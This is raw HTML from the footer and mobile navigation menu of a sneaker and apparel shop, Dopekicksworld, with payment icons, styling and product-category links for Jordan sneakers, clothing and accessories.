	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_1641960281">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-5.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1641960281 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_460510360">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-6.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_460510360 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_417812318">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-7.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_417812318 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_44783022">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-8.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_44783022 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1241405446">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-9.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1241405446 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1543840899">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-10.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1543840899 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-1558900098 > * {
  --stack-gap: 0.15rem;
}
@media (min-width:850px) {
  #stack-1558900098 > * {
    --stack-gap: 0.75rem;
  }
}
</style>
	</div>
	
	<div id="stack-169355509" class="stack show-for-small stack-row justify-between items-center">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_392370319">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-1.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_392370319 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1663105085">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-2.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1663105085 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_26517770">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/icon-paypal-payment.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_26517770 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_271899904">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-3.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_271899904 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_751836459">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-4.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_751836459 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-169355509 > * {
  --stack-gap: 0.25rem;
}
@media (min-width:550px) {
  #stack-169355509 > * {
    --stack-gap: 0.15rem;
  }
}
@media (min-width:850px) {
  #stack-169355509 > * {
    --stack-gap: 0.25rem;
  }
}
</style>
	</div>
	
	<div id="gap-918020836" class="gap-element clearfix show-for-small" style="display:block; height:auto;">
		
<style>
#gap-918020836 {
  padding-top: 12px;
}
@media (min-width:550px) {
  #gap-918020836 {
    padding-top: 30px;
  }
}
</style>
	</div>
	

	<div id="stack-3012175345" class="stack show-for-small stack-row justify-between items-center">
		

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_910854980">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-5.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_910854980 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_1754146252">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-6.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1754146252 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_2015522633">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-7.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_2015522633 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_906937388">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-8.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_906937388 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1199545942">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-9.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1199545942 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1295666660">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-10.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1295666660 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-3012175345 > * {
  --stack-gap: 0.25rem;
}
@media (min-width:550px) {
  #stack-3012175345 > * {
    --stack-gap: 0.15rem;
  }
}
@media (min-width:850px) {
  #stack-3012175345 > * {
    --stack-gap: 0.25rem;
  }
}
</style>
	</div>
	
	<div id="text-2868591228" class="text footer-menu-item">
		

<p style="padding-top:10px;">Copyright 2025 © <strong><a style="color: #bcbcbc;" href="https://dopekicksworld.com">Dopekicksworld</a></strong></p>
		
<style>
#text-2868591228 {
  text-align: center;
  color: rgb(188, 188, 188);
}
#text-2868591228 > * {
  color: rgb(188, 188, 188);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1592320307" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div id="omnisend-embedded-v2-64350afea91b11294b40f566"></div>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1285844122 {
  padding-top: 57px;
  padding-bottom: 57px;
  background-color: rgb(0,0,0);
}
</style>
	</section>
	


<div title="Can't Find Your Product?" id="popup-find-product"><img src="/wp-content/uploads/2025/09/spcart.gif" class="button-find icon-search">
<span class="fp-text">Find yours HERE</span></div>
<style>
.fp-text {display:block;font-size:12px;color:#000;}
#popup-find-product {position:fixed;text-align:center;bottom:6%;left:16px;width:72px;height:auto;z-index:100;background:#fff;border-radius:8px;cursor:pointer;box-shadow:0 0 1px 1px rgba(255,255,255,.5);border:1px solid #dedede;}
#popup-find-product:hover {background:#ececec;color:#000;}
.button-find.icon-search{width:100%;max-width:50px;}
</style>
<style>
.footer-menu-item {color:#bcbcbc;}
.ux-menu .footer-menu-item a:hover {color:#fff;}
.social-icons {display: block;}
.social-icons .button.icon {
	margin-left:0;margin-right:8px;
}
.button.facebook:not(.is-outline),
.button.instagram:not(.is-outline),
.button.tiktok:not(.is-outline) {color: #fff!important;}
.social-icons .button.icon:not(.is-outline)>i {color:#000!important;}
.payment-icon-ver2 {display:block;}
.payment-icon-ver2 .payment-icon {background-color:#fff;opacity: 1;}
.absolute-footer {display:none;}
.ux-menu-link--active.footer-menu-item .ux-menu-link__link {
	color: #fff;
}
.ux-menu-link__link {	border-bottom-color: #a9a9a987;}
</style>

<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong><a href="https://dopekicksworld.com">Dopekicksworld</a></strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dopekicksworld.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="disabled" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-675728" id="mega-menu-item-675728"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/" aria-expanded="false" tabindex="0">Sneakers<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-675728-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-675728-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-675710" id="mega-menu-item-675710"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/">New Arrivals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-676662" id="mega-menu-item-676662"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/?tab=products&#038;sort_by=sales_amount&#038;page=1">Best Sellers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675711" id="mega-menu-item-675711"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/2024-releases/">2024 Releases</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675712" id="mega-menu-item-675712"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/2025-releases/">2025 Releases</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675713" id="mega-menu-item-675713"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/2026-releases/">2026 Releases</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675714" id="mega-menu-item-675714"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/collab-concepts/">Collab Concepts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675716" id="mega-menu-item-675716"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/player-exclusive-pe/">Player Exclusive (PE)</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675717" id="mega-menu-item-675717"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/mens-shoes/">Men's Shoes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675718" id="mega-menu-item-675718"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/womens-shoes/">Women's Shoes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-675715" id="mega-menu-item-675715"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/custom-and-unreleased/">Custom &amp; UnReleased<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675721" id="mega-menu-item-675721"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/aj-4-custom-informal/">AJ 4 Custom &amp; Informal</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675722" id="mega-menu-item-675722"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/aj-11-custom-informal/">AJ 11 Custom &amp; Informal</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-collapse-children mega-menu-item-675724" id="mega-menu-item-675724"><a class="mega-menu-link" tabindex="0">Main Footwear<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675725" id="mega-menu-item-675725"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-footwears/all-slides/">Slides</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675726" id="mega-menu-item-675726"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-footwears/all-crocs/">Crocs</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-675728-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675728-999-0">
		<ul class="mega-sub-menu">
<li class="mega-color-grey mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-682782 color-grey" id="mega-menu-item-682782"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/">View All+</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-686810" id="mega-menu-item-686810"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Shop Jordan<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-686810-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-686810-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675730" id="mega-menu-item-675730"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-1/">Jordan 1</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675732" id="mega-menu-item-675732"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-3/">Jordan 3</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675733" id="mega-menu-item-675733"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-4/">Jordan 4</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675734" id="mega-menu-item-675734"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-5/">Jordan 5</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675735" id="mega-menu-item-675735"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-6/">Jordan 6</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675736" id="mega-menu-item-675736"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-7/">Jordan 7</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675737" id="mega-menu-item-675737"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-8/">Jordan 8</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675738" id="mega-menu-item-675738"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-9/">Jordan 9</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675739" id="mega-menu-item-675739"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-10/">Jordan 10</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675740" id="mega-menu-item-675740"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-11/">Jordan 11</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675741" id="mega-menu-item-675741"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-12/">Jordan 12</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675742" id="mega-menu-item-675742"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-13/">Jordan 13</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675743" id="mega-menu-item-675743"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-14/">Jordan 14</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675744" id="mega-menu-item-675744"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-38/">Jordan 38</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675745" id="mega-menu-item-675745"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/jordan-39/">Jordan 39</a></li><li class="mega-color-grey mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-682783 color-grey" id="mega-menu-item-682783"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-air-jordan/">View All+</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-675763" id="mega-menu-item-675763"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/" aria-expanded="false" tabindex="0">Clothing<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-675763-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-11-of-12" style="--columns:12; --span:11" id="mega-menu-675763-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-675765" id="mega-menu-item-675765"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/">New Arrivals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-675766" id="mega-menu-item-675766"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&#038;sort_by=sales_amount&#038;page=1">Best Sellers</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-675763-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675763-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-collapse-children mega-menu-item-675768" id="mega-menu-item-675768"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/">T-Shirts<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675770" id="mega-menu-item-675770"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/premium-t-shirts/">Premium T-Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-675771" id="mega-menu-item-675771"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/pod-t-shirts/">POD T-Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675769" id="mega-menu-item-675769"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/polo-shirts/">Polo Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675772" id="mega-menu-item-675772"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/long-sleeved-shirts/">Long-Sleeved Shirts</a></li><li class="mega-view-btn mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-675773 view-btn" id="mega-menu-item-675773"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shirts/">View All+</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-675775" id="mega-menu-item-675775"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/jackets/">Jackets<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675777" id="mega-menu-item-675777"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/jackets/down-jackets/">Down Jackets</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675776" id="mega-menu-item-675776"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/jeans/">Jeans</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675774" id="mega-menu-item-675774"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/hoodies/">Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-682808" id="mega-menu-item-682808"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/sweaters/">Sweaters</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-682781" id="mega-menu-item-682781"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/shorts/">Shorts</a></li><li class="mega-color-grey mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-682784 color-grey" id="mega-menu-item-682784"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&#038;sort_by=created&#038;page=1">View All+</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-675779" id="mega-menu-item-675779"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-675779-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-675781" id="mega-menu-item-675781"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/">New Arrivals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-675782" id="mega-menu-item-675782"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&#038;sort_by=created&#038;page=1">Best Sellers</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-675779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675784" id="mega-menu-item-675784"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/backpacks/">Backpacks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675788" id="mega-menu-item-675788"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/glasses/">Glasses</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675787" id="mega-menu-item-675787"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/caps-n-hats/">Caps &amp; Hats</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675785" id="mega-menu-item-675785"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/jewelry/necklaces/">Necklaces</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675786" id="mega-menu-item-675786"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/jewelry/bracelets/">Bracelets</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675789" id="mega-menu-item-675789"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/phone-cases/">Phone Cases</a></li><li class="mega-color-grey mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-682785 color-grey" id="mega-menu-item-682785"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&#038;sort_by=created&#038;page=1">View All+</a></li>		</ul>
</li>	</ul>
</li></ul>
